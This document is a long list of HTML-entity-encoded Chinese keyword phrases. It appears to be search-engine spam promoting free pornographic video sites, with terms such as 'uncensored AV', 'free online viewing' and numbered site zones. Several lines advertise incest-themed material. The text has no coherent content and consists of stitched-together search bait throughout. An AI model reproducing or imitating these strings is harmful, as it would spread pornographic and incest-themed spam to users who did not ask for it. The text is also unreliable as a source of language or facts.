&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x653E;&#x8361;AV&#x5267;&#x60C5;&#x6F14;&#x7ECE;
91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x9EC4;&#x7247;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;
&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x5728;&#x7EBF;&#x4E00;&#x533A;
&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E9A;&#x6D32;&#x5B57;&#x5E55;
&#x56FD;&#x4EA7;&#x731B;&#x7537;GAYGAYXXGV&#x9EBB;&#x8C46;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;456&#x4E9A;&#x6D32;&#x5F71;&#x9662;
4399&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x9053;&#x65E5;&#x672C;&#x4E00;&#x672C;&#x8349;&#x4E45;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E13;&#x533A;
&#x7F51;&#x53CB;&#x81EA;&#x62CD;&#x533A;&#x89C6;&#x9891;&#x7CBE;&#x54C1;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x7FA4;&#x4EA4;&#x8F6E;&#x6D41;&#x5185;&#x5C04;&#x9A9A;
&#x771F;&#x5B9E;&#x7684;&#x56FD;&#x4EA7;&#x4E71;&#x2169;XXX66
&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x4E0D;&#x5361;
&#x4E45;&#x4E45;er&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;8
&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x65E0;&#x7801;
&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;&#x591C;&#x591C;&#x6B22;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x6DF1;&#x7231;
&#x9752;&#x9752;&#x8349;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;
&#x9752;&#x9752;&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x64AD;&#x653E;
&#x4E71;&#x4F26;&#x5F71;&#x89C6;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;
&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7B2C;&#x4E00;av&#x7F51;&#x7AD9;
&#x5348;&#x591C;&#x798F;&#x5229;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x5BFC;&#x822A;
&#x9EC4;&#x8272;&#x6A31;&#x6843;&#x8BD5;&#x8272;&#x514D;&#x8D39;
&#x9EBB;&#x8C46;E&#x5976;&#x5973;&#x6559;&#x5E08;&#x56FD;&#x4EA7;AV
97&#x4EBA;&#x59BB;a&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x89C2;&#x770B;&#x4E00;&#x4E8C;&#x4E09;&#x533A;
91&#x6210;&#x5E74;&#x4EBA;&#x7248;
&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5168;&#x90E8;&#x56FD;&#x4EA7;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x770B;&#x7247;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x7279;&#x7EA7;&#x4E00;&#x7EA7;&#x7247;
&#x4E45;&#x4E45;&#x9752;&#x9752;&#x8349;&#x539F;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6700;&#x65B0;&#x7247;
&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x723D;
&#x6B27;&#x6D32;&#x4E09;&#x7EA7;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x6210;&#x4EBA;A&#x7EA7;&#x6BDB;&#x7247;100&#x90E8;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x7535;&#x5F71;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www
&#x6B27;&#x7F8E;&#x719F;VIDEOS&#x80A5;&#x5A46;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x82F1;&#x56FD;
&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x9EC4;&#x8272;&#x7EFC;&#x5408;&#x7F51;
&#x65E5;&#x672C;&#x9EC4;&#x8272;www1314
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;1024&#x5C0F;&#x8BF4;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;
&#x9999;&#x6E2F;&#x7ECF;&#x5178;a&#x6BDB;&#x7247;&#x7ECF;&#x5178;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6027;&#x6027;&#x5F00;&#x653E;&#x89C6;&#x9891;
&#x5A77;&#x5A77;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;97&#x4E45;&#x4E45;&#x7EFC;&#x5408;
&#x4E94;&#x6708;&#x5929;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;AV&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x56DB;&#x5B63;AV
&#x5348;&#x591C;&#x5F71;&#x9662;&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;
&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x4E2D;&#x51FA;&#x4EBA;&#x59BB;&#x65E0;&#x7801;
&#x611B;&#x5983;&#x7CBE;&#x9078;&#x6700;&#x65B0;69&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;l&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x533A;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;
&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x7EFC;&#x5408;&#x8272;a&#x7247;
&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x7535;&#x5F71;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;
&#x4E45;&#x4E45;&#x60A0;&#x60A0;&#x8272;&#x7EFC;&#x5408;&#x89C6;&#x9891;
&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x7EBF;&#x6C38;&#x4E45;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;
&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;hd
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;
&#x5C0F;&#x8FA3;&#x6912;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;&#x4EBA;&#x53E3;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x79C1;&#x62CD;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E50;&#x64AD;
&#x65E5;&#x672C;va&#x5728;&#x7EBF;va&#x5929;&#x5802;va
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6027;&#x7231;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x5154;&#x514D;&#x8D39;&#x7CBE;&#x54C1;6
&#x65E5;&#x672C;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x4E0D;&#x5361;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x9EC4;&#x7F51;&#x7AD9;&#x5168;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x8D85;&#x78B0;
&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E0D;&#x5361;
&#x65E5;&#x672C;SM&#x6781;&#x5EA6;&#x53E6;&#x7C7B;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x798F;&#x5229;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;
&#x4E1C;&#x4EAC;&#x70ED;&#x65E0;&#x7801;a&#x221A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x7F8E;&#x5973;&#x88AB;&#x5E72;&#x51FA;&#x767D;&#x6D46;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x7F51;
&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;a&#x2164;ktv
&#x6B27;&#x7F8E;&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;
91&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;91
a&#x7EA7;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x6210;&#x4EBA;&#x514D;&#x8D39;va&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;AV&#x65E0;&#x7801;&#x4E2D;&#x6587;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x97E9;&#x65E5;&#x7CBE;&#x54C1;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;AV
&#x5185;&#x5C04;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x8272;AV&#x65E0;&#x7801;
&#x65E5;&#x672C;java&#x548C;&#x4E2D;&#x56FD;java
&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;av&#x65E0;&#x7801;&#x4F0A;&#x7538;&#x56ED;&#x7EFC;&#x5408;
&#x514D;&#x8D39;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E00;&#x672C;&#x901A;
&#x3010;&#x5AE9;&#x8272;AV&#x3011;
&#x4E24;&#x4E2A;&#x4EBA;&#x7684;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;
&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x8D44;&#x6E90;&#x7AD9;
a&#x2174;&#x4E9A;&#x6D32;2025&#x5929;&#x5802;&#x7F51;
&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;&#x7F51;&#x8272;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;&#x89C6;&#x9891;
&#x4E5D;&#x4E5D;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E13;&#x533A;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;&#x65E0;&#x7801;a&#x7247;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;a&#x2164;
&#x6210;&#x4EBA;&#x8272;&#x7F51;&#x7AD9;&#x6B27;&#x7F8E;&#x5927;&#x7247;
&#x5973;&#x5973;av&#x81EA;&#x6170;&#x7206;&#x4E73;&#x5973;&#x4EC6;&#x4E00;&#x533A;&#x4E8C;&#x533A;
2025&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x533A;
&#x4E45;&#x8349;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x7F51;&#x7AD9;&#x514D;&#x8D39;
&#x7F8E;&#x5973;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E94;&#x6708;&#x4E01;&#x9999;&#x4E71;&#x7801;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;
&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6FC0;&#x60C5;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x5728;&#x7EBF;
&#x5148;&#x950B;&#x5F71;&#x97F3;AV&#x6700;&#x65B0;AV&#x8D44;&#x6E90;&#x7F51;
&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;&#x65E5;&#x97E9;
&#x514D;&#x8D39;&#x65E0;&#x7801;AV&#x8272;&#x60C5;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;A&#x2164;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;91
51&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x9AD8;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x7801;&#x6700;&#x65B0;
&#x529E;&#x516C;&#x5BA4;&#x91CC;&#x73A9;&#x5F04;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x79D8;&#x4E66;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x65E5;&#x97E9;a&#x2174;&#x624B;&#x673A;&#x7248;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x9AD8;&#x6E05;
&#x514D;&#x8D39;&#x4E0D;&#x5361;av
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7535;&#x5F71;
&#x4F0A;&#x4EBA;&#x5B85;&#x7537;&#x7F51;
&#x4E00;&#x672C;&#x5927;&#x9053;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x5927;&#x8549;&#x9999;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x03B1;v&#x5FD8;&#x5FE7;&#x8349;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6D6A;&#x6F6E;AV
&#x4E45;9re&#x70ED;&#x8FD9;&#x91CC;&#x7CBE;&#x54C1;&#x9996;&#x9875;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x871C;&#x82BD;tv&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5F71;&#x97F3;&#x5148;&#x950B;&#x65E0;&#x7801;a&#x2174;&#x7537;&#x4EBA;&#x8D44;&#x6E90;&#x7AD9;
&#x4E45;&#x4E45;se&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F71;&#x9662;
&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;
&#x65E5;&#x4EA7;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;AA&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;
&#x5973;&#x4EBA;a&#x7EA7;&#x6BDB;&#x7247;19&#x6BDB;&#x6C34;&#x771F;&#x591A;
&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;3d
&#x7CBE;&#x54C1;&#x56FD;&#x9EC4;&#x8272;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x51F8;&#x51F9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x7279;&#x7EA7;a&#x7EA7;&#x7279;&#x9EC4;&#x6BDB;&#x7247;&#x88F8;&#x4F53;
&#x4E9A;&#x6D32;&#x5929;&#x5802;2017&#x65E0;&#x7801;&#x4E2D;&#x6587;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x672C;&#x5230;&#x4E0D;&#x5361;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;a&#x2228;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x9EC3;&#x8272;&#x9AD8;&#x6F6E;&#x7247;&#x4E09;&#x7D1A;&#x4E09;&#x7D1A;&#x4E09;&#x7D1A;&#x514D;&#x8D39;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;a&#x7EA7;&#x6BDB;&#x7247;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x6211;&#x548C;&#x5B50;&#x7684;&#x4E0E;&#x5B50;&#x4E71;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x641C;&#x7D22;&#x6846;&#x4E0D;&#x5361;&#x987F;
&#x56FD;&#x4EA7;&#x54C1;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;
&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x89C6;&#x9891;
&#x8D85;&#x78B0;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x9752;&#x8349;&#x70ED;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x8001;&#x719F;
&#x56FD;&#x4EA7;&#x4E00;&#x6BDB;&#x7247;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x8D85;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;V&#x0101;
99&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x4E71;&#x5973;&#x5A6C;A&#x2164;&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;
&#x4E00;&#x7EA7;&#x7247;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x64AD;&#x653E;
yellow&#x65E5;&#x672C;&#x52A8;&#x6F2B;&#x9AD8;&#x6E05;&#x514D;&#x8D39;
&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x548C;&#x4E0A;&#x53F8;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x5728;&#x7EBF;
&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E5D;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x65E5;&#x672C;a&#x2174;&#x4E00;&#x7EA7;
&#x65E5;&#x672C;&#x7F9E;&#x7F9E;&#x9EC4;a&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6210;&#x5F52;&#x2164;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;&#x5C11;&#x5987;
2019&#x5348;&#x591C;&#x89C6;&#x9891;&#x798F;&#x5229;&#x5728;&#x7EBF;
91&#x9999;&#x8549;&#x89C6;&#x9891;&#x9EC4;
&#x4E45;&#x4E45;99&#x70ED;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;k&#x5F71;&#x9662;
&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x90BB;&#x5C45;&#x5C11;&#x5987;&#x597D;&#x591A;&#x6C34;&#x5728;&#x7EBF;
&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x8863;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
97&#x8272;&#x4F26;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;
&#x56FD;&#x4EA7;&#x4E09;j&#x7247;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
99re&#x70ED;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x672C;
&#x52A8;&#x6F2B;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x514D;&#x8D39;&#x871C;&#x6843;
&#x56FD;&#x4EA7;&#x65E5;&#x6279;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x601D;&#x601D;re&#x70ED;&#x514D;&#x8D39;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x56FE;&#x7247;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;
&#x4E45;&#x4E45;&#x56FD;&#x9645;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x66F0;&#x672C;a&#x2228;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;
&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x6210;&#x4EBA;
91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x65E5;&#x97E9;&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5168;&#x96C6;
&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x6700;&#x65B0;69&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x6D6A;&#x6F6E;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;
&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x4E13;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;
&#x65E0;&#x7801;&#x4E00;&#x7EA7;&#x56D7;&#x4EA4;&#x89C6;&#x9891;
&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x5361;2&#x5361;&#x4E09;&#x5361;&#x4E71;&#x7801;&#x7F51;&#x7AD9;
&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x4E1D;&#x889C;
91&#x9999;&#x8549;&#x89C6;&#x9891;&#x8272;&#x7248;APP
AV&#x4E00;&#x672C;&#x4E45;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;
&#x7CBE;&#x54C1;&#x5929;&#x5802;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;
&#x65E5;&#x97E9;av&#x4E00;&#x672C;&#x4E8C;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x771F;&#x4EBA;&#x4E00;&#x4E00;&#x6BDB;&#x7247;
